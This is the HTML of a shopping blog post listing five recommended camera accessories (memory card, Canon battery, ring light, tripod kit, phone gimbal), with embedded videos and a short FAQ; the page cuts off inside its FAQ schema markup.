				<a href="https://www.instagram.com/savewithnerds_/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div data-rocket-location-hash="20dca37579c33f1be21df251f32a949a" class="smart-head smart-head-b smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
 	<div data-rocket-location-hash="6789b2c9fa8f82af8ddac6014f1ba62e" class="tb">
		<p class="p-left">Explore the best deals on <a href="https://savewithnerds.com/marks-and-spencers/" >Marks & Spencer | Limited Period Offer</a></p>
	</div>
	
	<div data-rocket-location-hash="6404f462afebca062c18fe8a64526289" class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/Savewithnerds/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/savewithnerds/" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/savewithnerds_/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://in.pinterest.com/savewithnerds/" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>
					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<a href="https://savewithnerds.com/" title="Savewithnerds" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://savewithnerds.com/wp-content/uploads/2022/07/goodnews-logo-2.png" class="logo-image" alt="Savewithnerds" width="328" height="92" />
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#auth-modal" class="auth-link ">
		
			</a>


<span class="h-date">
	Saturday, January 24</span>				</div>

						
		</div>
	</div>

	
	<div data-rocket-location-hash="aeaa5e4b84be484b4051fe23a6f3f31f" class="smart-head-row smart-head-bot smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-main-menu-home" class="menu"><li id="menu-item-12651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12651"><a href="https://savewithnerds.com/">Home</a></li>
<li id="menu-item-10228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-426 menu-item-10228"><a href="https://savewithnerds.com/category/tech-software/">Tech &amp; Software</a></li>
<li id="menu-item-12643" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-574 menu-item-12643"><a href="https://savewithnerds.com/category/gadgets/">Gadgets</a></li>
<li id="menu-item-12644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-457 menu-item-12644"><a href="https://savewithnerds.com/category/smart-appliances/">Smart Appliances</a>
<ul class="sub-menu">
	<li id="menu-item-12645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-575 menu-item-12645"><a href="https://savewithnerds.com/category/smart-appliances/home-appliances/">Home Appliances</a></li>
	<li id="menu-item-12646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-458 menu-item-12646"><a href="https://savewithnerds.com/category/smart-appliances/kitchen-appliances/">Kitchen Appliances</a></li>
</ul>
</li>
<li id="menu-item-10227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-466 menu-item-10227"><a href="https://savewithnerds.com/category/sale/">Sale</a></li>
<li id="menu-item-16306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-447 menu-item-16306"><a href="https://savewithnerds.com/category/travel/">Travel</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				
<div class="h-text h-text">
	<form role="search" method="get" class="search-form" action="https://savewithnerds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			<input type="hidden" name="id" value="75942" /></form></div>				</div>

						
		</div>
	</div>

	</div>
<div data-rocket-location-hash="08e9d721213ec3a6e7b6eae8b921e1fe" class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
 	<div data-rocket-location-hash="acf6b217e893b7c750d1a1fa82be03bb" class="tb">
		<p class="p-left">Explore the best deals on <a href="https://savewithnerds.com/marks-and-spencers/" >Marks & Spencer | Limited Period Offer</a></p>
	</div>
	
	<div data-rocket-location-hash="806b775ace976da9355f8b3def3a786e" class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://savewithnerds.com/" title="Savewithnerds" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://savewithnerds.com/wp-content/uploads/2022/07/goodnews-logo-2.png" width="164" height="46" alt="Savewithnerds"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><a href="https://savewithnerds.com">Home</a><span class="separator"> - </span><a href="https://savewithnerds.com/category/gadgets/">Gadgets</a><span class="separator"> - </span><span class="last">5 Best Camera Accessories for Creating your Ideal photography kit</span></div></nav>
<div data-rocket-location-hash="8d092fa20046a9e7671c0058eb57cb44" class="main ts-contain cf right-sidebar">
	
		

<div data-rocket-location-hash="d20eb76fb42fd86aac555423c9ddd578" class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item has-next-icon cat-labels">
						
						<a href="https://savewithnerds.com/category/gadgets/" class="category term-color-574" rel="category">Gadgets</a>
					</span>
					<span class="meta-item comments has-icon"><a href="https://savewithnerds.com/camera-accessories/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span></div><h1 class="is-title post-title">5 Best Camera Accessories for Creating your Ideal photography kit</h1><div class="post-meta-items meta-below"><span class="meta-item comments has-icon"><a href="https://savewithnerds.com/camera-accessories/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item cat-labels">
						
						<a href="https://savewithnerds.com/category/gadgets/" class="category term-color-574" rel="category">Gadgets</a>
					</span>
					</div></div>
<div class="post-share post-share-b spc-social-colors  post-share-b1">

		
	
		
		<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsavewithnerds.com%2Fcamera-accessories%2F" class="cf service s-facebook service-lg" 
			title="Share on Facebook" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-facebook"></i>
			<span class="label">Facebook</span>
		</a>
			
		
		<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fsavewithnerds.com%2Fcamera-accessories%2F&#038;text=5%20Best%20Camera%20Accessories%20for%20Creating%20your%20Ideal%20photography%20kit" class="cf service s-twitter service-lg" 
			title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-twitter"></i>
			<span class="label">Twitter</span>
		</a>
			
		
		<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fsavewithnerds.com%2Fcamera-accessories%2F" class="cf service s-linkedin service-lg" 
			title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-linkedin"></i>
			<span class="label">LinkedIn</span>
		</a>
			
		
		<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsavewithnerds.com%2Fcamera-accessories%2F&#038;media=https%3A%2F%2Fsavewithnerds.com%2Fwp-content%2Fuploads%2F2022%2F11%2FCamera-Accessories-for-Creating-your-Ideal-photography-kit_11zon.jpg&#038;description=5%20Best%20Camera%20Accessories%20for%20Creating%20your%20Ideal%20photography%20kit" class="cf service s-pinterest service-lg" 
			title="Share on Pinterest" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-pinterest"></i>
			<span class="label">Pinterest</span>
		</a>
			
	
		
	
		
</div>
	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://savewithnerds.com/wp-content/uploads/2022/11/Camera-Accessories-for-Creating-your-Ideal-photography-kit_11zon.jpg" class="image-link media-ratio ar-bunyad-main" title="5 Best Camera Accessories for Creating your Ideal photography kit"><img width="788" height="515" src="https://savewithnerds.com/wp-content/uploads/2022/11/Camera-Accessories-for-Creating-your-Ideal-photography-kit_11zon.jpg" class="attachment-large size-large wp-post-image" alt="Camera Accessories for Creating your Ideal photography kit" sizes="auto, (max-width: 788px) 100vw, 788px" title="5 Best Camera Accessories for Creating your Ideal photography kit" decoding="async" loading="lazy" /></a>		
								
				<div class="wp-caption-text">
					Camera Accessories for Creating your Ideal photography kit | savewithnerds				</div>
					
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-9991" class="post-9991 post type-post status-publish format-standard has-post-thumbnail category-gadgets category-currys">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsavewithnerds.com%2Fcamera-accessories%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fsavewithnerds.com%2Fcamera-accessories%2F&text=5%20Best%20Camera%20Accessories%20for%20Creating%20your%20Ideal%20photography%20kit" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
			</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsavewithnerds.com%2Fcamera-accessories%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
			</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsavewithnerds.com%2Fcamera-accessories%2F&media=https%3A%2F%2Fsavewithnerds.com%2Fwp-content%2Fuploads%2F2022%2F11%2FCamera-Accessories-for-Creating-your-Ideal-photography-kit_11zon.jpg&description=5%20Best%20Camera%20Accessories%20for%20Creating%20your%20Ideal%20photography%20kit" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>
			</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p>Photographers are the visual historians of our time, capturing events and memories that will live on in perpetuity. However, they will want a few fundamental photography gear such as a camera, lens(es), and a tripod to begin. In this article, you&#8217;ll learn about the <a href="https://savewithnerds.com" target="_blank">must-have camera accessories</a> for creating your ideal kit and taking better images than ever before!</p>
		<div class="web-stories-list alignnone has-archive-link is-view-type-circles is-style-default is-carousel" data-id="1">
			<div
			class="web-stories-list__inner-wrapper carousel-1"
			style="--ws-circle-size:100px"
			>
									<div
					class="web-stories-list__carousel circles"
					data-id="carousel-1"
					data-prev="Previous"
					data-next="Next"
					>
									<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://savewithnerds.com/web-stories/wiper-blades/" >
					<img
						src="https://savewithnerds.com/wp-content/uploads/2023/09/cropped-Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More.webp"
						alt="Wiper Blades: Types, How To Change, Where To Buy, And Much More"
						width="185"
						height="308"
													srcset="https://savewithnerds.com/wp-content/uploads/2023/09/cropped-Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More.webp 640w, https://savewithnerds.com/wp-content/uploads/2023/09/cropped-Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More-225x300.webp 225w, https://savewithnerds.com/wp-content/uploads/2023/09/cropped-Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More-9x12.webp 9w, https://savewithnerds.com/wp-content/uploads/2023/09/cropped-Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More-150x200.webp 150w, https://savewithnerds.com/wp-content/uploads/2023/09/cropped-Wiper-Blades-Types-How-To-Change-Where-To-Buy-And-Much-More-450x600.webp 450w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://savewithnerds.com/web-stories/why-blend-the-rules-eyeshadow-palette-a-must-have/" >
					<img
						src="https://savewithnerds.com/wp-content/uploads/2022/11/cropped-Untitled-design.webp"
						alt="Why Blend The Rules Eyeshadow Palette A Must-Have?"
						width="185"
						height="308"
													srcset="https://savewithnerds.com/wp-content/uploads/2022/11/cropped-Untitled-design.webp 640w, https://savewithnerds.com/wp-content/uploads/2022/11/cropped-Untitled-design-225x300.webp 225w, https://savewithnerds.com/wp-content/uploads/2022/11/cropped-Untitled-design-150x200.webp 150w, https://savewithnerds.com/wp-content/uploads/2022/11/cropped-Untitled-design-450x600.webp 450w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://savewithnerds.com/web-stories/unveiling-the-ultimate-bargains-top-us-budget-smartphones-of-2023/" >
					<img
						src="https://savewithnerds.com/wp-content/uploads/2023/08/7-4.webp"
						alt="Unveiling the Ultimate Bargains: Top US Budget Smartphones of 2023"
						width="185"
						height="308"
													srcset="https://savewithnerds.com/wp-content/uploads/2023/08/7-4.webp 640w, https://savewithnerds.com/wp-content/uploads/2023/08/7-4-225x300.webp 225w, https://savewithnerds.com/wp-content/uploads/2023/08/7-4-9x12.webp 9w, https://savewithnerds.com/wp-content/uploads/2023/08/7-4-150x200.webp 150w, https://savewithnerds.com/wp-content/uploads/2023/08/7-4-450x600.webp 450w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://savewithnerds.com/web-stories/unveiling-the-best-sleeping-bags-for-every-camping-adventure/" >
					<img
						src="https://savewithnerds.com/wp-content/uploads/2023/06/5-2.webp"
						alt="Unveiling the Best Sleeping Bags for Every Camping Adventure"
						width="185"
						height="308"
													srcset="https://savewithnerds.com/wp-content/uploads/2023/06/5-2.webp 640w, https://savewithnerds.com/wp-content/uploads/2023/06/5-2-225x300.webp 225w, https://savewithnerds.com/wp-content/uploads/2023/06/5-2-9x12.webp 9w, https://savewithnerds.com/wp-content/uploads/2023/06/5-2-150x200.webp 150w, https://savewithnerds.com/wp-content/uploads/2023/06/5-2-450x600.webp 450w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://savewithnerds.com/web-stories/unveiling-the-advantages-of-investing-in-high-quality-health-equipment-for-your-gym/" >
					<img
						src="https://savewithnerds.com/wp-content/uploads/2023/07/7-5.webp"
						alt="Unveiling the Advantages of Investing in High-Quality Health Equipment for Your Gym"
						width="185"
						height="308"
													srcset="https://savewithnerds.com/wp-content/uploads/2023/07/7-5.webp 640w, https://savewithnerds.com/wp-content/uploads/2023/07/7-5-225x300.webp 225w, https://savewithnerds.com/wp-content/uploads/2023/07/7-5-9x12.webp 9w, https://savewithnerds.com/wp-content/uploads/2023/07/7-5-150x200.webp 150w, https://savewithnerds.com/wp-content/uploads/2023/07/7-5-450x600.webp 450w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
								</div>
					<div tabindex="0" aria-label="Previous" class="glider-prev"></div>
					<div tabindex="0" aria-label="Next" class="glider-next"></div>
								</div>
		</div>
		
<h2>What exactly are Camera Accessories?</h2>
<p><iframe loading="lazy" title="Uncovering the Hidden Gems: 7 Must-Have Camera Accessories You Didn&#039;t Know Existed!" width="788" height="443" src="https://www.youtube.com/embed/lLP0ODCYJMI?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<p>There are several <a href="https://savewithnerds.com" target="_blank">camera attachments available</a>, ranging in price, size, and complexity, to assist you in improving your photographic talents. Camera accessories are essentially all of the equipment that helps to enhance your images, protect your camera, and make it efficient wherever, anytime, and other things you may not think about, but are very important if you want your shoots and shooting experience to be exceptional. There are several accessories available, so the best thing for you to do is choose which ones best fit your requirements.</p>
<h2> Here is the List of Best Camera Accessories</h2>
<p>There are <a href="https://savewithnerds.com" target="_blank">several accessories that every photographer wants to have</a>. The difficulty here is to decide which ones are the most desired for you. Memory cards, an external hard drive, fast prime lenses, a tripod, a remote shutter release, a power bank, UV and ND filters, additional camera batteries, and a camera backpack are all must-have gear for every photographer.</p>
<p>At some time, all of these items will make your life simpler. Even though some of them may not seem to be essential camera accessories, they will come in handy at various points throughout your shooting experience.</p>
<p>&nbsp;</p>
<h3>1. SAMSUNG Pro Plus Class 10 Memory Card</h3>
<figure id="attachment_9998" aria-describedby="caption-attachment-9998" style="width: 900px" class="wp-caption alignnone"><a href="http://https://www.currys.co.uk/products/samsung-pro-plus-class-10-microsdxc-memory-card-128-gb-10238891.html"><img loading="lazy" decoding="async" class="size-full wp-image-9998" src="https://savewithnerds.com/wp-content/uploads/2022/11/SAMSUNG-Pro-Plus-Class-10-Memory-Card_11zon.jpg" alt=" SAMSUNG Pro Plus Class 10 Memory Card" width="900" height="500" srcset="https://savewithnerds.com/wp-content/uploads/2022/11/SAMSUNG-Pro-Plus-Class-10-Memory-Card_11zon.jpg 900w, https://savewithnerds.com/wp-content/uploads/2022/11/SAMSUNG-Pro-Plus-Class-10-Memory-Card_11zon-300x167.jpg 300w, https://savewithnerds.com/wp-content/uploads/2022/11/SAMSUNG-Pro-Plus-Class-10-Memory-Card_11zon-768x427.jpg 768w, https://savewithnerds.com/wp-content/uploads/2022/11/SAMSUNG-Pro-Plus-Class-10-Memory-Card_11zon-150x83.jpg 150w, https://savewithnerds.com/wp-content/uploads/2022/11/SAMSUNG-Pro-Plus-Class-10-Memory-Card_11zon-450x250.jpg 450w" sizes="auto, (max-width: 900px) 100vw, 900px" /></a><figcaption id="caption-attachment-9998" class="wp-caption-text">SAMSUNG Pro Plus Class 10 Memory Card | savewithnerds</figcaption></figure>
<p>Memory cards should be your first choice when deciding which camera accessories to purchase. Although some cameras have a memory card, it will not be enough to preserve all of your photographs, thus a memory card is unquestionably a <a href="https://savewithnerds.com" target="_blank">must-have camera accessory</a>.</p>
<hr />
<p>Also Read :<a href="https://savewithnerds.com/smart-watches-for-women/">5 Best Smart watches for Women in the United Kingdom</a></p>
<hr />
<h3>2. CANON LP-E17 Lithium-ion Camera Battery</h3>
<figure id="attachment_10006" aria-describedby="caption-attachment-10006" style="width: 900px" class="wp-caption alignnone"><a href="http://https://www.currys.co.uk/products/canon-lpe17-lithiumion-camera-battery-10150081.html"><img loading="lazy" decoding="async" class="size-full wp-image-10006" src="https://savewithnerds.com/wp-content/uploads/2022/11/CANON-LP-E17-Lithium-ion-Camera-Battery_11zon.jpg" alt="CANON LP-E17 Lithium-ion Camera Battery" width="900" height="500" srcset="https://savewithnerds.com/wp-content/uploads/2022/11/CANON-LP-E17-Lithium-ion-Camera-Battery_11zon.jpg 900w, https://savewithnerds.com/wp-content/uploads/2022/11/CANON-LP-E17-Lithium-ion-Camera-Battery_11zon-300x167.jpg 300w, https://savewithnerds.com/wp-content/uploads/2022/11/CANON-LP-E17-Lithium-ion-Camera-Battery_11zon-768x427.jpg 768w, https://savewithnerds.com/wp-content/uploads/2022/11/CANON-LP-E17-Lithium-ion-Camera-Battery_11zon-150x83.jpg 150w, https://savewithnerds.com/wp-content/uploads/2022/11/CANON-LP-E17-Lithium-ion-Camera-Battery_11zon-450x250.jpg 450w" sizes="auto, (max-width: 900px) 100vw, 900px" /></a><figcaption id="caption-attachment-10006" class="wp-caption-text">CANON LP-E17 Lithium-ion Camera Battery | savewithnerds</figcaption></figure>
<p>Use this lithium-ion battery pack to power your <a href="https://savewithnerds.com" target="_blank">Canon camera</a>. This kind of battery pack delivers power that is stable and long-lasting, allowing you to snap more photographs while you&#8217;re on the go. It is one of the best canon camera accessories to have.</p>
<hr />
<h3>3. KODAK SL002 10&#8243; Ring Light</h3>
<p><iframe loading="lazy" title="Introducing the Kodak Desk Ring Light 10&quot; - Perfect for Video Conferencing, Social Media &amp; Streaming" width="788" height="443" src="https://www.youtube.com/embed/mNTnTsDVz2U?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<p>The fact that the brightness can be adjusted guarantees that you will have enough lighting even in the dimmest environments, making it ideal for creating vlogs. Depending on how you&#8217;re feeling, you may adjust the lighting so that the color balance is either cool, neutral, or warm.</p>
<p>Because of its space-saving design and flexible stand, your light can be placed on almost any desk without difficulty.</p>
<p>Make sure that others will be able to see you in your meetings as well as in the <a href="https://savewithnerds.com" target="_blank">selfies you take by using the light with your laptop</a>, tablet, or smartphone.</p>
<hr />
<h3>4. JOBY Compact Light Tripod Kit</h3>
<figure id="attachment_10008" aria-describedby="caption-attachment-10008" style="width: 900px" class="wp-caption alignnone"><a href="http://https://www.currys.co.uk/products/joby-compact-light-tripod-kit-black-10232110.html"><img loading="lazy" decoding="async" class="size-full wp-image-10008" src="https://savewithnerds.com/wp-content/uploads/2022/11/JOBY-Compact-Light-Tripod-Kit_11zon.jpg" alt="JOBY Compact Light Tripod Kit" width="900" height="500" srcset="https://savewithnerds.com/wp-content/uploads/2022/11/JOBY-Compact-Light-Tripod-Kit_11zon.jpg 900w, https://savewithnerds.com/wp-content/uploads/2022/11/JOBY-Compact-Light-Tripod-Kit_11zon-300x167.jpg 300w, https://savewithnerds.com/wp-content/uploads/2022/11/JOBY-Compact-Light-Tripod-Kit_11zon-768x427.jpg 768w, https://savewithnerds.com/wp-content/uploads/2022/11/JOBY-Compact-Light-Tripod-Kit_11zon-150x83.jpg 150w, https://savewithnerds.com/wp-content/uploads/2022/11/JOBY-Compact-Light-Tripod-Kit_11zon-450x250.jpg 450w" sizes="auto, (max-width: 900px) 100vw, 900px" /></a><figcaption id="caption-attachment-10008" class="wp-caption-text">JOBY Compact Light Tripod Kit | savewithnerds</figcaption></figure>
<p>This tripod comes with a padded carrying case for convenience. Either you may fasten your camera to the phone cradle by using the 1/4-inch thread and a ball head, or you can use the 1/4-inch thread to attach your camera. The cradle has two additional 1/4&#8243; threads that may be used to connect a microphone, a light, or anything else that can be <a href="https://savewithnerds.com" target="_blank">useful for your vlogging</a>.</p>
<p>This full-sized tripod has the capability of reaching heights of more than one meter when fully extended.</p>
<hr />
<h3>5. DJI Osmo Mobile 6 Handheld Gimbal</h3>
<p><iframe loading="lazy" title="DJI - Meet Osmo Mobile 6" width="788" height="443" src="https://www.youtube.com/embed/GwUiSpcEFoE?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<p>You&#8217;ll be able to <a href="https://savewithnerds.com" target="_blank">shoot videos that look polished and professional</a> using this intelligent gimbal that stabilizes on three axes. You can create jaw-dropping time lapses, vlogs, DynamicZoom shots, and panoramas thanks to the numerous shooting modes that are available. In addition, you have complete control over the camera&#8217;s movement, zooming, and focusing thanks to the joystick and side wheel.</p>
<hr />
<h2>Conclusion</h2>
<p>As you can see, there is a plethora of <a href="https://savewithnerds.com" target="_blank">camera accessories available</a>, which may be handy if you want to be a professional photographer and create high-quality photographs. A few of them are must-have camera accessories since they will make or break your shooting experience, such as lenses, tripods, memory cards, and so on. However, purchasing every camera attachment at once may be impossible, so establish your priorities and decide which vacation photography gear is most essential to you. For more information about camera with accessories visit the official website of Savewithnerds.</p>
<h2>FAQ’s</h2>
<div class="su-accordion su-u-trim"><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>What exactly is the value of the accessories for the camera?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">The market for camera accessories, which includes things like memory cards, DSLR lenses, and small flash sticks, is seeing healthy growth. The picture quality may be improved with the aid of these accessories, which not only offer distinctive effects to a photograph but also serve as an extension of or support for the camera.</div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Which three camera controls are crucial to master?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">Believe it or not, this is controlled by only three settings on the camera: aperture, ISO, and shutter speed (the &#8220;exposure triangle&#8221;). Acquiring a strong command over their application is necessary for the formation of a photographic intuition. </div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>What exactly is an attachment for a camera?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">There is a wide variety of photography accessories available for your digital camera, ranging from those that are simply technical to those that are merely utilitarian. Accessories include things such as remote controllers, goods for the screen and viewfinder, advancements for the system, and other things like light meters, mount adapters, photographic clothes, and more.</div></div>
<div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>What exactly is the name of the camera attachment?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">
<p>The accessories that are necessary for a DSLR camera are quite similar to those that are necessary for a mirrorless camera. A cleaning kit, additional batteries, and empty memory cards are three of the camera accessories that should be considered necessary for a DSLR camera.</p>
<p>In addition, many people who use DSLR cameras often bring along a portable tripod and a filter kit.</p>
</div></div> </div>
<p><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
    "@type": "Question",
    "name": "What exactly is the value of the accessories for the camera?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The market for camera accessories, which includes things like memory cards, DSLR lenses, and small flash sticks, is seeing healthy growth. The picture quality may be improved with the aid of these accessories, which not only offer distinctive effects to a photograph but also serve as an extension of or support for the camera."
    }
  },{
    "@type": "Question",
    "name": "Which three camera controls are crucial to master?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Believe it or not, this is controlled by only three settings on the camera: aperture, ISO, and shutter speed (the \"exposure triangle\"). Acquiring a strong command over their application is necessary for the formation of a photographic intuition."
    }
  },{
    "@type": "Question",
    "name": "What exactly is an attachment for a camera?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "There is a wide variety of photography accessories available for your digital camera, ranging from those that are simply technical to those that are merely utilitarian. Accessories include things such as remote controllers, goods for the screen and viewfinder, advancements for the system, and other things like light meters, mount adapters, photographic clothes, and more."
    }
  },{
    "@type": "Question",
    "name": "What exactly is the name of the camera attachment?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The accessories that are necessary for a DSLR camera are quite similar to those that are necessary for a mirrorless camera. A cleaning kit, additional batteries, and empty memory cards are three of the camera accessories that should be considered necessary for a DSLR camera. 
